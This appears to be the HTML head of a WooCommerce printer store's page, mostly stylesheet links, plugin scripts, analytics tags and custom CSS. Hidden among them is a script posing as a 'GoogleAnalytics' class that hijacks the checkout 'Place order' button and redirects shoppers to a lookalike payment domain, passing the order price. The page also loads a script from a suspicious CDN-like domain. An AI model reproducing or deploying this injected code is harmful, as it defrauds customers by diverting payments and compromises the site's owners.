<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"5091dcc6db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; 